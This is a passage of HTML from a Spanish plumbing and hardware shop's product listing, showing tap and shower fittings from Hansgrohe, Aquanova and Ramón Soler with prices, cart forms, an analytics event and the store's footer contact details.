          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3037-hg-croma-select-e-vario-d-blancocromo.html">HG Croma Select E Vario D...</a></h4>
          

          <div class="list-description">
            <p>Cabezal Ø 110 mm.</p>
<p>Tipo de chorro: Rain, IntenseRain, Turbo Rain.</p>
<p>Sistema antical QuickClean.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">36,65 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3037">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3037', 'HG Croma Select E Vario D blanco/cromo', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3037" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3028" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3028-monomando-bide-aquanova-fly.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2643-home_default/monomando-bide-aquanova-fly.jpg"
              alt="MONOMANDO BIDE AQUANOVA FLY"
              data-full-size-image-url="https://www.comercialmoreno.com/2643-large_default/monomando-bide-aquanova-fly.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3028-monomando-bide-aquanova-fly.html">MONOMANDO BIDE AQUANOVA FLY</a></h4>
          

          <div class="list-description">
            <p>Monomando bidé, serie AQUANOVA FLY, acabado en  cromo.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">40,26 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3028">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3028', 'MONOMANDO BIDE AQUANOVA FLY', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3028" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3023" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3023-monomando-de-ducha-mod-titanium-1808-s6554-vm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2639-home_default/monomando-de-ducha-mod-titanium-1808-s6554-vm.jpg"
              alt="MONOMANDO DE DUCHA MOD...."
              data-full-size-image-url="https://www.comercialmoreno.com/2639-large_default/monomando-de-ducha-mod-titanium-1808-s6554-vm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3023-monomando-de-ducha-mod-titanium-1808-s6554-vm.html">MONOMANDO DE DUCHA MOD....</a></h4>
          

          <div class="list-description">
            <p>Monomando ducha TITANIUM cromo de la marca Ramón Soler.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">50,42 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3023">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3023', 'MONOMANDO DE DUCHA MOD. TITANIUM (1808 S+6554 VM)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3023" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3039" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3039-hg-focus-mon-cocina-cano-giratorio.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2651-home_default/hg-focus-mon-cocina-cano-giratorio.jpg"
              alt="Hansgrohe Focus Cocina"
              data-full-size-image-url="https://www.comercialmoreno.com/2651-large_default/hg-focus-mon-cocina-cano-giratorio.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3039-hg-focus-mon-cocina-cano-giratorio.html">Hansgrohe Focus Cocina</a></h4>
          

          <div class="list-description">
            <p>ComfortZone 280</p>
<p>Caño giratorio en 3 posiciones: 110°, 150° y 360°</p>
<p>Colocación del mando a la izquierda o a la derecha</p>
<p>Caudal 12 l/min aprox. a 3 bar</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">177,12 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3039">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3039', 'Hansgrohe Focus Cocina', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3039" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2786" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/2786-hg-logis-mon-lavabo-70-svac-cromo.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2442-home_default/hg-logis-mon-lavabo-70-svac-cromo.jpg"
              alt="Hansgrohe Logis Lavabo"
              data-full-size-image-url="https://www.comercialmoreno.com/2442-large_default/hg-logis-mon-lavabo-70-svac-cromo.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/2786-hg-logis-mon-lavabo-70-svac-cromo.html">Hansgrohe Logis Lavabo</a></h4>
          

          <div class="list-description">
            <p>ComfortZone 70.</p>
<p>Caño 107 mm. Caudal 5 l/min aprox. a 3 bar.</p>
<p>Sin vaciador automático.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">71,50 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2786">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2786', 'Hansgrohe Logis Lavabo', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2786" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2788" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/2788-hg-logis-mon-ducha-visto-cromo.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2443-home_default/hg-logis-mon-ducha-visto-cromo.jpg"
              alt="Hansgrohe Logis Ducha"
              data-full-size-image-url="https://www.comercialmoreno.com/2443-large_default/hg-logis-mon-ducha-visto-cromo.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/2788-hg-logis-mon-ducha-visto-cromo.html">Hansgrohe Logis Ducha</a></h4>
          

          <div class="list-description">
            <p>Excéntricas 150 ± 12 mm</p>
<p>Caudal de ducha de mano 17 l/min aprox. a 3 bar</p>
<p>Válvula anti-retorno</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">96,62 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2788">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2788', 'Hansgrohe Logis Ducha', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2788" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3038" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3038-hg-focus-mon-cocina-ducha-extraible.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2650-home_default/hg-focus-mon-cocina-ducha-extraible.jpg"
              alt="Hansgrohe Focus Cocina..."
              data-full-size-image-url="https://www.comercialmoreno.com/2650-large_default/hg-focus-mon-cocina-ducha-extraible.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3038-hg-focus-mon-cocina-ducha-extraible.html">Hansgrohe Focus Cocina...</a></h4>
          

          <div class="list-description">
            <p>ComfortZone 240</p>
<p>Caño giratorio 150°</p>
<p>Posición vertical manecilla</p>
<p>2 tipos de chorro</p>
<p>Sistema antical QuickClean</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">202,69 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3038">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3038', 'Hansgrohe Focus Cocina extraíble', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3038" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3027" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3027-monomando-de-fregadero-mod-titanium-1836.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2642-home_default/monomando-de-fregadero-mod-titanium-1836.jpg"
              alt="Ramon Soler Titanium Cocina..."
              data-full-size-image-url="https://www.comercialmoreno.com/2642-large_default/monomando-de-fregadero-mod-titanium-1836.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3027-monomando-de-fregadero-mod-titanium-1836.html">Ramon Soler Titanium Cocina...</a></h4>
          

          <div class="list-description">
            <p>Monomando fregadero TITANIUM cromo de la marca Ramón Soler, con caño giratorio</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">64,25 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3027">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3027', 'Ramon Soler Titanium Cocina 1836', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3027" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 60.4, "items": [{"item_id":3033,"item_name":"MONOMANDO BAÑO-DUCHA AQUANOVA FLY","currency":"EUR","item_brand":null,"item_category":"Grifería","price":60.4,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/2646-large_default/monomando-bano-ducha-aquanova-fly.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Cartucho cerámico 40 mm.</p>
<p>Sistema de ahorro de agua incorporado Ecostop.</p>
<p>Sistema limitador de temperatura Termostop.</p>
<p>Caudal a 3 bar: 20 l/min Baño-ducha – 12 l/min Lavabo.</p>
<p>Nivel acústico a 3 bar: 20 dB.</p>
<p>Cromado: 15 micras de espesor de níquel, 0.3 micras de cromo.</p>
<p>Prestaciones de confort a nivel de fidelidad, sensibilidad y constancia en la selección de la temperatura.</p>
<p>Resiste presiones estáticas &gt; 30 bar y golpes de ariete de 50 bar.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/2646-large_default/monomando-bano-ducha-aquanova-fly.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/2646-home_default/monomando-bano-ducha-aquanova-fly.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_39155" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_39155" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
